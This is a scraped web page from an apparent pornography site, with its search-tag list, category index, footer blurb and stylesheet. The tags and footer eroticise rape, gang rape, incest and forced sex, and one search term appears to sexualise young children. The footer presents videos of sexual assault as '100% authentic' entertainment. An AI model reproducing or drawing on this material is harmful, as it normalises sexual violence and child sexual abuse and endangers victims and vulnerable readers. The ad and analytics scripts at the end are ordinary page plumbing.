 <a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE">RAPED MOM INCEST SON HARDCORE</a>  <a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape">japanese wife rape</a>  <a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape">Forced rape</a>  <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing">Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a>  <a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck">intruder forces mom and son to fuck</a>  <a href="/en/search/Q29sbGVnZSBHaXJsIFJhcGVkIEJ5IEZhdGhlciBCZWZvcmUgU2Nob29s/" target="_self" title="College Girl Raped By Father Before School">College Girl Raped By Father Before School</a>  <a href="/en/search/QnJ1dGFsIGZvcmNlZCByYXBl/" target="_self" title="Brutal forced rape">Brutal forced rape</a>  <a href="/en/search/Zm9yY2VkIHRlZW4/" target="_self" title="forced teen">forced teen</a>  <a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape">Uncensored Japanese rape</a>  <a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies">granny rape full movies</a>  <a href="/en/search/U2hlbWFsZSByYXBlcyBndXk/" target="_self" title="Shemale rapes guy">Shemale rapes guy</a>  <a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang">violent forced gangbang</a>  <a href="/en/search/Y2FydG9vbg/" target="_self" title="cartoon">cartoon</a>  <a href="/en/search/U2hlbWFsZSByYXBl/" target="_self" title="Shemale rape">Shemale rape</a>  <a href="/en/search/ZGFkIGZ1Y2tzIGRhdWdodGVyIGZ1bGwgbW92aWUgdmludGFnZQ/" target="_self" title="dad fucks daughter full movie vintage">dad fucks daughter full movie vintage</a>  <a href="/en/search/Z3Jhbm55IGJydXRhbCBmb3JjZWQgcmFwZQ/" target="_self" title="granny brutal forced rape">granny brutal forced rape</a>  <a href="/en/search/QmJ3IHJhcGU/" target="_self" title="Bbw rape">Bbw rape</a>  <a href="/en/search/U29uIGFuZCBtb20gZm9yY2Vk/" target="_self" title="Son and mom forced">Son and mom forced</a>  <a href="/en/search/cmFwZQ/" target="_self" title="rape">rape</a>  <a href="/en/search/SW5jZXN0/" target="_self" title="Incest">Incest</a>  <a href="/en/search/VmVyeSB2ZXJ5IHlvdW5nIGxpdHRsZSBnaXJs/" target="_self" title="Very very young little girl">Very very young little girl</a>  <a href="/en/search/Zm9yY2VkIHRlZW4gYW5hbCBwYWluIGNyeWluZyBzY3JlYW1pbmc/" target="_self" title="forced teen anal pain crying screaming">forced teen anal pain crying screaming</a>  <a href="/en/search/YXJhYg/" target="_self" title="arab">arab</a>  <a href="/en/search/Q291cGxlIFJhcGUgTW9tIERhdWdodGVy/" target="_self" title="Couple Rape Mom Daughter">Couple Rape Mom Daughter</a>  <a href="/en/search/dmlyZ2lu/" target="_self" title="virgin">virgin</a>  <a href="/en/search/R2F5IHJhcGUgZm9yY2Vk/" target="_self" title="Gay rape forced">Gay rape forced</a>  <a href="/en/search/eW91bmc/" target="_self" title="young">young</a>  <a href="/en/search/Zm9yY2VkIHZpbnRhZ2U/" target="_self" title="forced vintage">forced vintage</a>  <a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/" target="_self" title="Extreme violent violation forced porn">Extreme violent violation forced porn</a>  <a href="/en/search/SG91c2V3aWZlIGdhbmdiYW5nIGJ5IGJsYWNrIGluIGhvdGVs/" target="_self" title="Housewife gangbang by black in hotel">Housewife gangbang by black in hotel</a>  <a href="/en/search/QWJ1c2VkIG1vdmllcw/" target="_self" title="Abused movies">Abused movies</a>  <a href="/en/search/ZGVzaQ/" target="_self" title="desi">desi</a>  <a href="/en/search/c2hlbWFsZSByYXBlZA/" target="_self" title="shemale raped">shemale raped</a>  <a href="/en/search/bWFpZCBmb3JjZWQ/" target="_self" title="maid forced">maid forced</a>  <a href="/en/search/cmVhbCBzaXN0ZXIgYW5kIGJyb3RoZXIgaGFuZGpvYiBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="real sister and brother handjob cumshot compilation">real sister and brother handjob cumshot compilation</a>  <a href="/en/search/cmFwZSBkZWVwIHRocm9hdCBhbWF0ZXVyIGJpZyBjb2Nr/" target="_self" title="rape deep throat amateur big cock">rape deep throat amateur big cock</a>  <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGJvbmRhZ2UgdHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing">Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing</a>  <a href="/en/search/cHJlZ25hbnQgcmFwZQ/" target="_self" title="pregnant rape">pregnant rape</a>  <a href="/en/search/b2xkIG1hbiBhbmFs/" target="_self" title="old man anal">old man anal</a>  <a href="/en/search/ZnJlbmNoIGNsYXNzaWMgcmFwZQ/" target="_self" title="french classic rape">french classic rape</a>  <a href="/en/search/ZmVtZG9tIGZvcmNlZCByYXBl/" target="_self" title="femdom forced rape">femdom forced rape</a>  <a href="/en/search/YmFiZSBmb3JjZQ/" target="_self" title="babe force">babe force</a>  <a href="/en/search/ZmVldA/" target="_self" title="feet">feet</a>  <a href="/en/search/cHVuaXNoZWQ/" target="_self" title="punished">punished</a>  <a href="/en/search/dGVlbg/" target="_self" title="teen">teen</a>  <a href="/en/search/YnJvdGhlciBhbmQgc2lzdGVyIEhvbGx5d29vZCBtb3ZpZSBzY2VuZQ/" target="_self" title="brother and sister Hollywood movie scene">brother and sister Hollywood movie scene</a>  <a href="/en/search/cGFpbg/" target="_self" title="pain">pain</a>  <a href="/en/search/UHJlZ25hbnQgU2xhdmUgQnJ1dGFsIEh1bWlsaWF0aW9uIFdhdGVyc3BvcnRzIFNsYXAgQ2hva2UgQ3J5IEZpc3QgRXh0cmVtZSBUb3J0dXJl/" target="_self" title="Pregnant Slave Brutal Humiliation Watersports Slap Choke Cry Fist Extreme Torture">Pregnant Slave Brutal Humiliation Watersports Slap Choke Cry Fist Extreme Torture</a>  <a href="/en/search/Zm9yY2Vk/" target="_self" title="forced">forced</a>  <a href="/en/search/dGVlbiBnYWdnaW5n/" target="_self" title="teen gagging">teen gagging</a>    
                </div>
                <h2 class="title">Categories Index</h2>
                <div class="categories">
<a href="/en/category/111542354/African/popular/1/" target="_self"><span class="categories-title">African</span> <span class="categories-count">57</span></a>
<a href="/en/category/111607890/Amateur/popular/1/" target="_self"><span class="categories-title">Amateur</span> <span class="categories-count">4033</span></a>
<a href="/en/category/111673426/Anal/popular/1/" target="_self"><span class="categories-title">Anal</span> <span class="categories-count">4869</span></a>
<a href="/en/category/111870034/Asian/popular/1/" target="_self"><span class="categories-title">Asian</span> <span class="categories-count">1446</span></a>
<a href="/en/category/111935570/Ass/popular/1/" target="_self"><span class="categories-title">Ass</span> <span class="categories-count">2316</span></a>
<a href="/en/category/111018066/Assault/popular/1/" target="_self"><span class="categories-title">Assault</span> <span class="categories-count">45</span></a>
<a href="/en/category/112197714/BBW/popular/1/" target="_self"><span class="categories-title">BBW</span> <span class="categories-count">738</span></a>
<a href="/en/category/112263250/BDSM/popular/1/" target="_self"><span class="categories-title">BDSM</span> <span class="categories-count">2520</span></a>
<a href="/en/category/112525394/Big Cock/popular/1/" target="_self"><span class="categories-title">Big Cock</span> <span class="categories-count">1757</span></a>
<a href="/en/category/112459858/Big Tits/popular/1/" target="_self"><span class="categories-title">Big Tits</span> <span class="categories-count">1500</span></a>
<a href="/en/category/112787538/Blowjobs/popular/1/" target="_self"><span class="categories-title">Blowjobs</span> <span class="categories-count">4423</span></a>
<a href="/en/category/110886994/Brutal/popular/1/" target="_self"><span class="categories-title">Brutal</span> <span class="categories-count">4135</span></a>
<a href="/en/category/113770578/Compilation/popular/1/" target="_self"><span class="categories-title">Compilation</span> <span class="categories-count">256</span></a>
<a href="/en/category/113836114/Couple/popular/1/" target="_self"><span class="categories-title">Couple</span> <span class="categories-count">465</span></a>
<a href="/en/category/113901650/Creampie/popular/1/" target="_self"><span class="categories-title">Creampie</span> <span class="categories-count">1105</span></a>
<a href="/en/category/113967186/Cumshot/popular/1/" target="_self"><span class="categories-title">Cumshot</span> <span class="categories-count">1809</span></a>
<a href="/en/category/114688082/Deep Throat/popular/1/" target="_self"><span class="categories-title">Deep Throat</span> <span class="categories-count">2508</span></a>
<a href="/en/category/111214674/Deflower/popular/1/" target="_self"><span class="categories-title">Deflower</span> <span class="categories-count">12</span></a>
<a href="/en/category/114557010/Dildo/popular/1/" target="_self"><span class="categories-title">Dildo</span> <span class="categories-count">714</span></a>
<a href="/en/category/115146834/Double Anal/popular/1/" target="_self"><span class="categories-title">Double Anal</span> <span class="categories-count">190</span></a>
<a href="/en/category/114950226/Double Penetration/popular/1/" target="_self"><span class="categories-title">Double Penetration</span> <span class="categories-count">324</span></a>
<a href="/en/category/115015762/Drunk/popular/1/" target="_self"><span class="categories-title">Drunk</span> <span class="categories-count">1508</span></a>
<a href="/en/category/115212370/Ebony/popular/1/" target="_self"><span class="categories-title">Ebony</span> <span class="categories-count">1450</span></a>
<a href="/en/category/115867730/Fisting/popular/1/" target="_self"><span class="categories-title">Fisting</span> <span class="categories-count">262</span></a>
<a href="/en/category/110821458/Forced/popular/1/" target="_self"><span class="categories-title">Forced</span> <span class="categories-count">6140</span></a>
<a href="/en/category/116523090/Gangbang/popular/1/" target="_self"><span class="categories-title">Gangbang</span> <span class="categories-count">852</span></a>
<a href="/en/category/116588626/Gays/popular/1/" target="_self"><span class="categories-title">Gays</span> <span class="categories-count">2288</span></a>
<a href="/en/category/117178450/Group Sex/popular/1/" target="_self"><span class="categories-title">Group Sex</span> <span class="categories-count">446</span></a>
<a href="/en/category/117375058/Handjob/popular/1/" target="_self"><span class="categories-title">Handjob</span> <span class="categories-count">534</span></a>
<a href="/en/category/117440594/Hardcore/popular/1/" target="_self"><span class="categories-title">Hardcore</span> <span class="categories-count">3763</span></a>
<a href="/en/category/117637202/Homemade/popular/1/" target="_self"><span class="categories-title">Homemade</span> <span class="categories-count">1609</span></a>
<a href="/en/category/111345746/Incest/popular/1/" target="_self"><span class="categories-title">Incest</span> <span class="categories-count">395</span></a>
<a href="/en/category/117833810/Interracial/popular/1/" target="_self"><span class="categories-title">Interracial</span> <span class="categories-count">1380</span></a>
<a href="/en/category/118554706/Lesbian/popular/1/" target="_self"><span class="categories-title">Lesbian</span> <span class="categories-count">595</span></a>
<a href="/en/category/119013458/Masturbation/popular/1/" target="_self"><span class="categories-title">Masturbation</span> <span class="categories-count">278</span></a>
<a href="/en/category/120717394/Pussy/popular/1/" target="_self"><span class="categories-title">Pussy</span> <span class="categories-count">1746</span></a>
<a href="/en/category/110755922/Rape/popular/1/" target="_self"><span class="categories-title">Rape</span> <span class="categories-count">2993</span></a>
<a href="/en/category/111149138/Ravish/popular/1/" target="_self"><span class="categories-title">Ravish</span> <span class="categories-count">14</span></a>
<a href="/en/category/82/Rough/popular/1/" target="_self"><span class="categories-title">Rough</span> <span class="categories-count">16644</span></a>
<a href="/en/category/121765970/Spanking/popular/1/" target="_self"><span class="categories-title">Spanking</span> <span class="categories-count">1056</span></a>
<a href="/en/category/121897042/Squirting/popular/1/" target="_self"><span class="categories-title">Squirting</span> <span class="categories-count">620</span></a>
<a href="/en/category/123142226/Teen Anal/popular/1/" target="_self"><span class="categories-title">Teen Anal</span> <span class="categories-count">1306</span></a>
<a href="/en/category/123076690/Teens/popular/1/" target="_self"><span class="categories-title">Teens</span> <span class="categories-count">4744</span></a>
<a href="/en/category/123273298/Threesome/popular/1/" target="_self"><span class="categories-title">Threesome</span> <span class="categories-count">1213</span></a>
<a href="/en/category/111083602/Violate/popular/1/" target="_self"><span class="categories-title">Violate</span> <span class="categories-count">33</span></a>
<a href="/en/category/110952530/Violent/popular/1/" target="_self"><span class="categories-title">Violent</span> <span class="categories-count">1470</span></a>
<a href="/en/category/124059730/Whore/popular/1/" target="_self"><span class="categories-title">Whore</span> <span class="categories-count">405</span></a>
<a href="/en/category/124125266/Wife/popular/1/" target="_self"><span class="categories-title">Wife</span> <span class="categories-count">1501</span></a>
<a href="/en/category/123797586/Young/popular/1/" target="_self"><span class="categories-title">Young</span> <span class="categories-count">1481</span></a>

                </div>
            </div>
        </div>
    </div>
    <div class="footer">
        <div class="container">
            <span class="footer-text">4k Gang Rape Porn is an online resource devoted to providing viewers with a collection of 4K videos that feature gang rape. The website is home to a wide variety of content including a plethora of explicit scenes depicting sexual assault, non-consensual acts, humiliation, and even some masochistic activities.

The site provides an immense selection of videos, aimed at providing reliable access to all kinds of gang rape pornography. The videos on offer range from mild and fetish-like material all the way to hardcore and extreme scenes of assault. There are multiple angles and angles of view, allowing keen viewers to get up-close and personal with the action.

4k Gang Rape Porn has carefully selected their videos, ensuring that users have access to top-notch content. All videos are shot in crystal-clear 4K UHD and deliver the highest quality picture available. Viewers can rest assured that the content on show is of the highest standard and is certain 100% authentic.

The website also provides users with access to a wealth of help and advice, aimed at keeping viewers up to date with legal and safety advice regarding gang rape. Through this advice, the website hopes to uphold both the safety and privacy of its viewers. Thanks to this, viewers can relax in the knowledge that they can enjoy 4k Gang Rape Porn in full confidence and security.

Overall, 4k Gang Rape Porn is an excellent online resource dedicated to providing viewers with an extensive collection of 4K gang rape videos. All videos on the site are of the highest quality, while there is also a wealth of advice on offer, ensuring that viewers can access the site in complete security. Thanks to its commitment to quality and safety, 4k Gang Rape Porn is a destination of choice for those seeking out explicit and extreme gang rape pornography. <br><br><Br>Copyright © 4kgangrapeporn.com 2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams</a></span>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a92e44a611e046d79f0048b27c4e7378","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://4kgangrapeporn.com/assets/css/app.css?1
body_size: 3172
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

@import url(https://fonts.googleapis.com/css?family=Fira+Sans:200,400&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese);
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.5;
    font-weight: 400
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    text-decoration: none
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

template {
    display: none
}

[hidden] {
    display: none
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

ul {
    padding: 0;
    list-style-type: none
}

@font-face {
    font-family: custom;
    src: url(../fonts/custom.eot);
    src: url(../fonts/custom.eot?#iefix) format("embedded-opentype"), url(../fonts/custom.woff) format("woff"), url(../fonts/custom.ttf) format("truetype"), url(../fonts/custom.svg#custom) format("svg");
    font-weight: 400;
    font-style: normal
}

[class*=iconic-]:before {
    display: inline-block;
    font-family: custom;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.icon-arrow_dn:before {
    content: '\0041'
}

.icon-arrow_left:before {
    content: '\0042'
}

.icon-arrow_right:before {
    content: '\0043'
}

.icon-clock:before {
    content: '\0044'
}

.icon-menu:before {
    content: '\0045'
}

.icon-search:before {
    content: '\0046'
}

.icon-star:before {
    content: '\0047'
}

.icon-tv:before {
    content: '\0048'
}

body {
    font-family: 'Fira Sans', sans-serif;
    font-weight: 400;
    background-color: #242630
}

.container {
    width: 100%;
    max-width: 1704px;
    margin: 0 auto;
    padding: 0 5px
}

.top-line {
    background-color: #fff
}

.top-line-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    padding-right: 200px;
    position: relative
}

.languages {
    position: absolute;
    right: 0;
    top: 0;
    width: 200px;
    font-size: 0
}

.languages:hover .lang-dropdown {
    display: block
}

.languages .lang-current {
    color: #000;
    font-size: 14px;
    line-height: 33px;
    text-align: right;
    display: block;
    width: 100%;
    cursor: pointer;
    position: relative;
    padding-right: 12px
}

.languages .lang-current:before {
    font-family: custom;
    font-size: 8px;
    content: '\0041';
    position: absolute;
    right: 0;
    top: 0
}

.languages .lang-dropdown {
    position: absolute;
    top: 100%;
    right: 0;
    background-color: #fff;
    z-index: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    width: 180px;
    padding: 5px 10px;
    display: none
}

.languages .lang-dropdown a {
    color: #000;
    display: inline-block;
    width: 100%;
    font-size: 14px;
    line-height: 33px
}

.languages .lang-dropdown a:hover {
    opacity: .8
}

.top-searches {
    font-size: 0;
    border-left: 1px solid #e7e7e7;
    max-height: 33px;
    overflow: hidden
}

.top-searches a {
    display: inline-block;
    color: #000;
    font-size: 14px;
    line-height: 23px;
    border-right: 1px solid #e7e7e7;
    padding: 5px 10px
}

.top-searches a:hover {
    background-color: #ababab;
    color: #fff
}

.main {
    padding: 2px 0 0
}

.thumbs {
    font-size: 0
}

.logo-thumb {
    background-color: #151214;
    width: 100%;
    max-width: 482px;
    text-align: center;
    padding: 10px 21px 0;
    margin: 0 2px 2px 0;
    display: inline-block;
    vertical-align: top
}

.logo {
    width: 100%;
    text-align: center
}

.logo img {
    width: 100%;
    max-width: 440px
}

.search {
    width: 100%;
    position: relative;
    margin: 10px 0
}

.search input {
    color: #fff;
    font-size: 14px;
    line-height: 22px;
    padding: 11px 15px;
    width: 100%;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 1px solid #4f484d;
    background-color: #1e1a1d;
    height: 46px
}

.search input:focus {
    outline: 0
}

.search input::-webkit-input-placeholder {
    color: #b9adb6
}

.search input::-moz-placeholder {
    color: #b9adb6
}

.search input:-ms-input-placeholder {
    color: #b9adb6
}

.search input::placeholder {
    color: #b9adb6
}

.search button {
    position: absolute;
    height: 100%;
    right: 10px;
    top: 0;
    border: none;
    background-color: transparent;
    padding: 0;
    margin: 0;
    cursor: pointer;
    text-align: center;
    width: 30px;
    line-height: 46px
}

.search button:before {
    font-family: custom;
    font-size: 15px;
    color: #8b7f88;
    content: '\0046'
}

.search button:focus {
    outline: 0
}

.sorting {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    white-space: nowrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.sorting a {
    display: inline-block;
    color: #B4EB46;
    font-size: 13px;
    font-weight: 400;
    line-height: 22px;
    text-transform: uppercase;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    text-align: center;
    border-bottom: 2px solid #151214;
    padding: 12px 10px;
    position: relative
}

.sorting a i {
    font-size: 12px;
    margin-right: 5px;
    color: #4f484d
}

.sorting a.active,
.sorting a:hover {
    border-color: #B4EB46;
    background-color: #000;
    color: #fff
}

.sorting a.active i,
.sorting a:hover i {
    color: #B4EB46
}

.thumb {
    width: 240px;
    position: relative;
    margin: 0 2px 2px 0;
    display: inline-block;
    vertical-align: top
}

.thumb:hover .thumb-tags {
    display: block
}

.thumb:hover .thumb-desc {
    color: #fff;
    background-color: #867681
}

.thumb-img-wrapper {
    width: 100%;
    position: relative
}

.thumb-img-wrapper img {
    width: 100%;
    height: auto
}

.thumb-duration {
    background-color: rgba(180, 235, 70, 1);
    color: #000;
    font-size: 12px;
    padding: 3px 10px;
    position: absolute;
    right: 0;
    top: 6px;
    font-weight: 400
}

.thumb-info,
.thumb-quantity {
    color: #fff;
    font-size: 10px;
    background-color: rgba(21, 18, 20, .8);
    left: 0;
    bottom: 3px;
    padding: 3px 10px;
    position: absolute;
    font-weight: 400
}

.thumb-desc {
    color: #867681;
    font-weight: 400;
    font-size: 12px;
    background-color: #1e1a1d;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding: 4px 5px
}

.thumb-cat-desc {
    font-size: 18px;
    text-align: center;
    padding: 2px 5px
}

.thumb-tags {
    background-color: #867681;
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    max-height: 24px;
    overflow: hidden;
    padding: 0 2px;
    display: none;
    z-index: 1
}

.thumb-tags a {
    color: #fff;
    font-size: 12px;
    font-weight: 400;
    border: 1px solid #93828e;
    background-color: #81717c;
    display: inline-block;
    margin: 0 2px 2px 0;
    padding: 1px 5px
}

.thumb-tags a:hover {
    background-color: #93828e;
    color: #1e1a1d
}

.pagination {
    font-size: 0;
    text-align: center;
    margin: 10px 0
}

.pagination a,
.pagination span {
    color: #867681;
    font-size: 16px;
    font-weight: 400;
    text-transform: uppercase;
    border: 1px solid #4f484d;
    background-color: #1e1a1d;
    display: inline-block;
    line-height: 41px;
    min-width: 43px;
    margin: 0 2px 2px 0;
    vertical-align: top
}

.pagination a:hover,
.pagination span {
    border: 1px solid #B4EB46;
    background-color: #B4EB46;
    color: #1e1a1d
}

.pagination .next,
.pagination .prev {
    width: 43px;
    height: 43px;
    position: relative
}

.pagination .next:before,
.pagination .prev:before {
    font-family: custom;
    font-size: 15px;
    content: '\0042'
}

.pagination .next:before {
    content: '\0043'
}

.promo {
    text-align: center;
    max-height: 270px;
    overflow: hidden;
    margin: 20px 0
}

.promo-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 20px
}

.title {
    color: #fff;
    font-size: 22px;
    font-weight: 500;
    line-height: 22px;
    text-transform: uppercase;
    margin: 30px 0 5px
}

.searches {
    font-size: 0
}

.searches a {
    display: inline-block;
    vertical-align: top;
    color: #867681;
    font-size: 16px;
    font-weight: 400;
    text-transform: uppercase;
    border: 1px solid #4f484d;
    background-color: #1e1a1d;
    padding: 5px 10px;
    margin: 0 2px 2px 0
}

.searches a:hover {
    border: 1px solid #B4EB46;
    background-color: #B4EB46;
    color: #1e1a1d
}

.categories {
    font-size: 0;
    -webkit-columns: 6;
    -moz-columns: 6;
    columns: 6;
    -webkit-column-break-inside: avoid;
    page-break-inside: avoid;
    break-inside: avoid-column;
    -webkit-column-gap: 1px;
    -moz-column-gap: 1px;
    column-gap: 1px
}

.categories a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    border: 1px solid #3e383c;
    background-color: #373135;
    padding: 0 10px 0 30px;
    margin-bottom: 1px;
    white-space: nowrap;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    position: relative
}

.categories a:before {
    font-family: custom;
    position: absolute;
    left: 11px;
    top: 6px;
    font-size: 13px;
    color: #B4EB46;
    content: '\0048'
}

.categories a .categories-title {
    color: #fff;
    font-size: 16px;
    line-height: 35px;
    font-weight: 200
}

.categories a .categories-count {
    color: #909090;
    font-size: 10px;
    line-height: 35px;
    width: 30px;
    text-align: left
}

.categories a:hover {
    border: 1px solid #B4EB46;
    background-color: #B4EB46
}

.categories a:hover:before {
    color: #fff
}

.categories a:hover .categories-title {
    color: #1e1a1d
}

.categories a:hover .categories-count {
    color: #fff
}

.footer {
    padding: 30px 0 10px
}

.footer-text {
    display: block;
    color: #909090;
    font-size: 14px;
    font-weight: 400;
    line-height: 18px;
    text-align: center
}

.player-section {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.player-wrapper {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin: 0 4px 0 2px;
    font-size: 0;
    width: 100%;
    min-width: 0
}

.player-s {
    position: relative
}

.player-s img {
    width: 100%
}

.player-top-promo {
    margin-bottom: 4px;
    overflow: hidden;
    text-align: center;
    position: absolute;
    bottom: 50px;
    border: 1px solid #000;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 468px!important
}

.player-top-promo .player-promo-x {
    position: absolute;
    cursor: pointer;
    font-size: 20px;
    right: -1px;
    top: -1px;
    width: 20px;
    height: 20px;
    border: 1px solid #000;
    line-height: 15px;
	background-color:#000000;
	color:#FF0004;
}

.player-aside {
    min-width: 484px;
    width: 484px
}

.player-promo {
    min-width: 300px;
    font-size: 0
}

.player-promo-item {
    margin-bottom: 4px
}

.player-extra {
    background-color: #151214;
    padding: 10px
}

.player-title {
    color: #867681;
    font-size: 18px;
    font-weight: 400;
    line-height: 35px;
    margin: 0
}

.player-info {
    color: #fff;
    font-size: 10px;
    font-weight: 400;
    display: block;
    line-height: 15px
}

.player-tags a,
.player-tags span {
    color: #B4EB46;
    font-size: 14px;
    line-height: 23px;
    display: inline-block;
    padding: 5px 3px
}

.player-tags a:hover {
    color: #464646
}

.player-tags span {
    color: #fff
}

.my-player-dimensions.vjs-fluid {
    padding-top: 56.25%!important
}

@media screen and (max-width:1744px) {
    .container {
        max-width: 1462px
    }
    .categories {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
}

@media screen and (max-width:1500px) {
    .container {
        max-width: 1220px
    }
    .player-promo {
        display: none
    }
    .categories {
        -webkit-columns: 4;
        -moz-columns: 4;
        columns: 4
    }
}

@media screen and (max-width:1260px) {
    .container {
        max-width: 978px
    }
    .player-aside .thumbs .thumb {
        display: none
    }
    .player-section {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .player-aside {
        width: 100%;
        min-width: 0;
        max-width: none
    }
    .player-aside .logo-thumb {
        max-width: none
    }
    .player-wrapper {
        margin: 0
    }
}

@media screen and (max-width:1015px) {
    .container {
        max-width: 736px
    }
    .categories {
